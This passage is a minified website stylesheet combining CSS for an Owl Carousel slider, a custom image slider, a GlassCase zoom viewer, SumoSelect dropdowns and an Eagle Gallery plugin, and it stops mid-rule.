.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.sarea{display:flex;align-items:flex-start}.nav-slider{top:auto}.nav-slider{position:absolute;top:0;width:100%}.nav-slider .btn-geri{left:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-geri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f053";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-ileri{right:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-ileri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f054";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-geri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.nav-slider .btn-ileri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/templates/system/shared/owl/dist/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media screen and (max-width:1260px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}}@media screen and (max-width:1024px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}}@media screen and (max-width:900px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}} .owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{background:#869791}.fws2{background:#000 none repeat scroll 0 0;float:left;margin-bottom:14px;margin-top:-6px;overflow:hidden;position:relative;width:100%}.fws2 .slider_container{}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%;height:auto;float:left}.fws2 .slidePrev{background:#000;width:50px;height:50px;position:absolute;top:50%;left:-50px;opacity:0.5;z-index:10}.fws2 .slidePrev i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .slideNext{background:#000;width:50px;height:50px;position:absolute;top:50%;right:-50px;opacity:0.5;z-index:10}.fws2 .slideNext i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .timers{height:4px;position:absolute;bottom:15px;right:-44%;z-index:3;width:100%!important;text-align:center}.fws2 .timer{height:4px;width:40px;background-color:#000;float:left;margin-right:10px}.fws2 .progress{height:4px;width:0%;background-color:#FC3;float:left}.fws2 .bullets{position:absolute;bottom:-50px;z-index:3;width:100%;text-align:center}.fws2 .bullet{display:inline-table;cursor:pointer;padding:0 2px}.fws2 .bullet i{color:#000;font-size:15px;line-height:1;-webkit-transition:color .25s ease-out;transition:color .25s ease-out}.fws2 .bullet.active i,.fws2 .bullet:hover i{color:#FFCC33}.fws2 .slide_content{top:0;left:0;position:absolute;width:100%;height:100%}.fws2 .slide_content_wrap{max-width:1280px;position:absolute;left:0;top:0;display:none}.fws2 .title{color:#fff;float:left;font-family:opensans100;font-size:68px;font-style:normal;font-weight:400;opacity:0.9!important;padding:0;margin-left:-6px;text-shadow:1px 1px 0px #000}.fws2 .description{clear:both;color:#fff;float:left;font-family:opensans100;font-style:normal;font-weight:400;line-height:24px;margin-top:2px;opacity:0;padding:0px;text-shadow:1px 1px 0px #000;width:60%;margin-bottom:15px}.fws2 .readmore{background:#000 none repeat scroll 0 0;clear:both;color:#919191;float:left;font-family:open sans;font-size:15px;font-style:normal;font-weight:400;margin-top:2px;opacity:0;padding:10px;text-decoration:none;text-transform:uppercase;transition:color 0.25s ease-out 0s;BORDER:2px solid #fff;letter-spacing:4px;color:#fff}.fws2 .readmore:hover{color:#fff}@media only screen and (min-width:1150px) and (max-width:1450px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:1000px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (min-width:760px) and (max-width:1149px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:640px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (max-width:759px){.fws2 .slide_content_wrap{top:0!important;left:0!important;margin:0!important;width:100%;height:100%}.fws2 .slide_content_wrap h4,.fws2 .slide_content_wrap p{display:none!important}.fws2 .slide_content_wrap a{opacity:0!important;background:none!important;font-size:0!important;width:100%;height:100%;margin:0!important;padding:0!important;float:left}.fws2 .timers{display:none}.fws2 .bullets{display:none}.fws2 .slide_content{cursor:pointer}}@charset "UTF-8";
.glass-case * { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important; padding: 0; margin: 0; border: 0 }
.glass-case :after, .glass-case :before { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important }
.glass-case { position: relative }
.gc-display-area { position: absolute; overflow: hidden; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-display-container { position: relative; overflow: hidden; top: 50%; left: 50%; width: 100%; height: 100%; max-width: 100%; max-height: 100% }
.gc-display-display { position: relative; height: 100%; width: 100%; max-height: 100%; max-width: 100%; cursor: crosshair; opacity: 1 }
.gc-lens { position: absolute; overflow: hidden; z-index: 1000; cursor: crosshair; background: #CECECE; opacity: .5!important; -ms-filter: "alpha(Opacity=50)"; filter: alpha(opacity=50)!important; -moz-opacity: .5; -khtml-opacity: .5 }

.gc-zoom-inner { cursor: crosshair; border: 0!important; left: -2px!important; top: -2px!important; margin: 0!important; z-index: 1010!important }
.gc-zoom-container { position: relative; top: 0; left: 0; overflow: hidden; width: 100% !important; height: 100%; max-width: 100%; max-height: 100% }
.gc-zoom-container img { position: relative; max-width: none!important }
.gc-caption-container { position: absolute; overflow: hidden; width: 100%; padding: 2px; z-index: 1050!important; background-color: rgba(255,255,255,.5); line-height: 1.6; font-family: Georgia, "Times New Roman", Times, serif; font-style: italic; color: #333; font-size: .9em }
.gc-caption-container div { position: relative; padding: 0 12px }
.gc-caption-intop { left: 0; top: 0 }
.gc-caption-inbottom { left: 0; bottom: 0 }
.gc-caption-outbottom, .gc-caption-outtop { width: 100%; width: calc(100% + 4px); border: 2px solid #7f7f7f; background: #fff }
.gc-caption-outtop { top: 0; left: -2px; -webkit-transform: translate(0, -100%); -moz-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -o-transform: translate(0, -100%); transform: translate(0, -100%) }
.gc-caption-outbottom { bottom: 0; left: -2px; -webkit-transform: translate(0, 100%); -moz-transform: translate(0, 100%); -ms-transform: translate(0, 100%); -o-transform: translate(0, 100%); transform: translate(0, 100%) }
.gc-alignment-center { text-align: center }
.gc-alignment-left { text-align: left }
.gc-alignment-right { text-align: right }
.gc-thumbs-area { position: absolute; overflow: hidden; background-color: transparent }
.gc-thumbs-area-next, .gc-thumbs-area-prev { position: absolute; z-index: 1010 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next, .gc-thumbs-area.gc-hz .gc-thumbs-area-prev { top: 0; height: 100%; min-height: 100%; width: 5% }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next, .gc-thumbs-area.gc-vt .gc-thumbs-area-prev { left: 0; width: 100%; min-width: 100%; height: 5% }
.gc-thumbs-area.gc-hz .gc-thumbs-area-prev { left: 0 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next { right: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-prev { top: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next { bottom: 0 }
.gc-thumbs-area-next:hover, .gc-thumbs-area-prev:hover { opacity: 1; cursor: pointer; cursor: hand }
.gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-next .gc-disabled:hover, .gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.glass-case ul { position: relative; top: 0; left: 0; margin: 0; border: 0; padding: 0; height: 100%; list-style: none }
.glass-case ul li { position: relative; overflow: hidden; width: 100%; height: 100%; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-thumbs-area.gc-hz li { display: inline; float: left; max-width: 100%; max-height: 100%; margin-right: 5px }
.gc-thumbs-area.gc-vt li { margin-bottom: 5px }
.glass-case ul li .gc-li-display-container { position: relative; overflow: hidden; height: 100%; width: 100%; display: inline-block }
.glass-case ul li:hover { border-color: #4f4f4f; cursor: pointer; cursor: hand }
.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover { border-color: #696; cursor: default }
.glass-case ul li .gc-li-display-container img { position: relative; top: 50%; left: 50% }
.gc-overlay-area { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 2147483647!important; background-color: #ccc; background-color: rgba(51,51,51,.95) }
.gc-overlay-gcontainer { position: relative; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container { position: relative; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container-display { position: absolute; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-ocd-top { top: 0 }
.gc-ocd-bottom { bottom: 0 }
.gc-overlay-fit { padding: 4em 5.5em 1em; overflow: hidden }
.gc-overlay-display { position: relative; top: 0; left: 0; display: block; cursor: crosshair }
.gc-overlay-display-center { max-width: 100%; max-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%) }
.gc-overlay-display-vcenter { top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%) }
.gc-overlay-display-hcenter { left: 50%; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%) }
.gc-overlay-top-icons { position: absolute; top: 0; padding: 1em 1.5em 1em 0; width: 100%; height: 4em }
.gc-overlay-left-icons { position: absolute; top: 0; left: 0; padding: 0 1em 0 1.5em; height: 100%; width: 5.5em }
.gc-overlay-right-icons { position: absolute; top: 0; right: 0; padding: 0 1.5em 0 1em; height: 100%; width: 5.5em }
@font-face { font-family: linea-arrows-10; src: url(../fonts/linea-arrows-10.eot); src: url(../fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"), url(../fonts/linea-arrows-10.woff) format("woff"), url(../fonts/linea-arrows-10.ttf) format("truetype"), url(../fonts/linea-arrows-10.svg#linea-arrows-10) format("svg"); font-weight: 400; font-style: normal }
.gc-icon:before { line-height: 1 }
.gc-icon { font-family: linea-arrows-10!important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; position: absolute; z-index: 1020; cursor: pointer; cursor: hand; color: #fff; opacity: .7; -ms-filter: "alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: .7; -khtml-opacity: .7; height: 1em; width: 1em; line-height: 0; background: #ccc; background: rgba(204,204,204,.5); border: 2px solid #7f7f7f }
.gc-icon:hover { opacity: 1; -ms-filter: "alpha(Opacity=100)"; filter: alpha(opacity=100); -moz-opacity: 1; -khtml-opacity: 1 }
.gc-disabled .gc-icon, .gc-disabled .gc-icon:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.gc-icon-next { top: 50%; right: -2px }
.gc-icon-next:before { position: absolute; top: -2px; right: -2px; content: "\e04b" }
.gc-icon-next-vt { bottom: 0; left: 50% }
.gc-icon-next-vt:before { position: absolute; top: -2px; left: -2px; content: "\e019" }
.gc-display-area .gc-icon-next { font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next { right: 0; font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-next { position: relative; right: 0; font-size: 3em }
.gc-icon-prev { top: 50%; left: -2px }
.gc-icon-prev:before { position: absolute; top: -2px; left: -2px; content: "\e03f" }
.gc-icon-prev-vt { top: 0; left: 50% }
.gc-icon-prev-vt:before { position: absolute; top: -2px; left: -2px; content: "\e083" }
.gc-display-area .gc-icon-prev, .gc-thumbs-area-prev .gc-icon-prev { font-size: 2em!important }
.gc-thumbs-area-prev .gc-icon-prev-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-prev { position: relative; left: 0; font-size: 3em }
.gc-icon-download { right: -2px; bottom: 0; font-size: 2em; overflow: hidden }
.gc-icon-download:before { position: absolute; top: -4px; left: -2px; content: "\e064" }
.gc-icon-close { position: relative; font-size: 2em; float: right }
.gc-icon-close:before { position: absolute; content: "\e04a"; top: -2px; right: -2px }
.gc-icon-enlarge { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-enlarge:before { position: absolute; content: '\e017'; top: -2px; right: -2px }
.gc-icon-compress { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-compress:before { position: absolute; content: '\e053'; top: -2px; right: -2px }
.gc-loading { position: absolute; top: 50%; left: 50%; width: 31px; height: 31px; margin-left: -15px; margin-top: -15px; background-image: url(../images/loader.gif) }
.gc-loading3 { position: absolute; top: 50%; left: 50%; margin-left: -15px; margin-top: -15px; font-size: .25em; text-indent: -9999em; border-top: 1.1em solid rgba(102,153,102,.2); border-right: 1.1em solid rgba(102,153,102,.2); border-bottom: 1.1em solid rgba(102,153,102,.2); border-left: 1.1em solid #696; -webkit-animation: loadGC 1.1s infinite linear; animation: loadGC 1.1s infinite linear }
.gc-loading3, .gc-loading3:after { border-radius: 50%; width: 30px; height: 30px }
@-webkit-keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.gc-hide { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.gc-noscroll { overflow: hidden }
.gc-start { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:none}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:5px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SumoSelect.open>.search>span, .SumoSelect.open>.search>label{visibility:hidden}.SelectClass,.SumoUnder{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont,.SumoSelect .select-all > label{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:none}.SumoSelect:focus > .CaptionCont,.SumoSelect:hover > .CaptionCont, .SumoSelect.open > .CaptionCont{box-shadow:0 0 2px #7799D0;border-color:#7799D0}.SumoSelect > .CaptionCont{position:relative;border:1px solid #A4A4A4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect > .CaptionCont > span{display:block;padding-right:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect > .CaptionCont > span.placeholder{color:#ccc;font-style:italic}.SumoSelect > .CaptionCont > label{position:absolute;top:0;right:0;bottom:0;width:30px}.SumoSelect > .CaptionCont > label > i{background-image:url('[data-uri]');background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-repeat:no-repeat;opacity:0.8}.SumoSelect > .optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;box-shadow:2px 3px 3px rgba(0, 0, 0, 0.11);border-radius:3px;overflow:hidden}.SumoSelect.open > .optWrapper{top:35px;display:block}.SumoSelect.open > .optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect > .optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect > .optWrapper > .options{border-radius:2px;position:relative;max-height:250px}.SumoSelect > .optWrapper > .options li.group.disabled > label{opacity:0.5}.SumoSelect > .optWrapper > .options li ul li.opt{padding-left:22px}.SumoSelect > .optWrapper.multiple > .options li ul li.opt{padding-left:50px}.SumoSelect > .optWrapper.isFloating > .options{max-height:100%;box-shadow:0 0 100px #595959}.SumoSelect > .optWrapper > .options li.opt{padding:6px 6px;position:relative;border-bottom:1px solid #f5f5f5}.SumoSelect > .optWrapper > .options > li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect > .optWrapper > .options > li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.SumoSelect > .optWrapper > .options li.opt:hover{background-color:#E4E4E4}.SumoSelect > .optWrapper > .options li.opt.sel{background-color:#a1c0e4;border-bottom:1px solid #a1c0e4}.SumoSelect > .optWrapper > .options li label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect > .optWrapper > .options li span{display:none}.SumoSelect > .optWrapper > .options li.group > label{cursor:default;padding:8px 6px;font-weight:bold}.SumoSelect > .optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect > .optWrapper > .options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect > .optWrapper > .options li.opt.disabled *{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.SumoSelect > .optWrapper.multiple > .options li.opt{padding-left:35px;cursor:pointer}.SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect > .optWrapper.multiple > .options li.opt span i, .SumoSelect .select-all > span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #AEAEAE;border-radius:2px;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.15);background-color:#fff}.SumoSelect > .optWrapper > .MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;box-shadow:0 0 2px rgba(0, 0, 0, 0.13);border-radius:0 0 3px 3px}.SumoSelect > .optWrapper.multiple.isFloating > .MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls{display:block}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls > p{padding:6px}.SumoSelect > .optWrapper.multiple > .MultiControls > p{display:inline-block;cursor:pointer;padding:12px;width:50%;box-sizing:border-box;text-align:center}.SumoSelect > .optWrapper.multiple > .MultiControls > p:hover{background-color:#f1f1f1}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{border-right:1px solid #DBDBDB;border-radius:0 0 0 3px}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnCancel{border-radius:0 0 3px 0}.SumoSelect > .optWrapper.isFloating > .options li.opt{padding:12px 6px}.SumoSelect > .optWrapper.multiple.isFloating > .options li.opt{padding-left:35px}.SumoSelect > .optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect > .optWrapper.multiple > .options li.opt.selected span i, .SumoSelect .select-all.selected > span i, .SumoSelect .select-all.partial > span i{background-color:rgb(17, 169, 17);box-shadow:none;border-color:transparent;background-image:url('[data-uri]');background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:0.7;cursor:not-allowed}.SumoSelect.disabled > .CaptionCont{border-color:#ccc;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all > label, .SumoSelect .select-all > span i{cursor:pointer}.SumoSelect .select-all.partial > span i{background-color:#ccc}.SumoSelect > .optWrapper > .options li.optGroup{padding-left:5px;text-decoration:underline} .eagle-gallery *{box-sizing:border-box}.eagle-gallery.img200 .eagle-medium-wrap{height:200px}.eagle-gallery.img250 .eagle-medium-wrap{height:250px}.eagle-gallery.img300 .eagle-medium-wrap{height:481px;margin-bottom:-6px}.eagle-gallery.img350 .eagle-medium-wrap{height:350px}.eagle-gallery.img400 .eagle-medium-wrap{height:400px}.eagle-gallery.img450 .eagle-medium-wrap{height:450px}.eagle-gallery.img500 .eagle-medium-wrap{height:500px}.eagle-gallery.img550 .eagle-medium-wrap{height:550px}.eagle-gallery.img600 .eagle-medium-wrap{height:600px}.eagle-gallery.img650 .eagle-medium-wrap{height:650px}.eagle-gallery.img700 .eagle-medium-wrap{height:700px}.eagle-gallery .eagle-medium-wrap{position:relative;height:300px;width:100%;overflow:hidden}.eagle-gallery .eagle-medium-wrap .loading{width:100%;height:100%;position:absolute;z-index:5;line-height:100%;text-align:center;text-shadow:0 0 1px #fff, 0 0 5px #fff, 0 0 20px #fff;font-size:20px;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .loading:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .scale-ico{position:absolute;bottom:0;right:0;z-index:10;width:35px;height:35px;background:url('[data-uri]') 80% 80% no-repeat rgba(255, 255, 255, 0.6);border-top-left-radius:100%;opacity:0.7;cursor:pointer}.eagle-gallery .eagle-medium-wrap .ea-hide, .eagle-gallery .eagle-medium-wrap .ea-show{opacity:0}.eagle-gallery .eagle-medium-wrap .ea-hide{z-index:1 !important}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-show{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-show{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-hide{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-hide{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-hide{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-show{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-view-medium-img{position:absolute;left:0;top:0;z-index:2;opacity:1;height:100%;width:100%;font-size:0;text-align:center;text-decoration:none;display:inline-block;cursor:pointer}.eagle-gallery .eagle-view-medium-img:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-view-medium-img img{max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.eagle-gallery 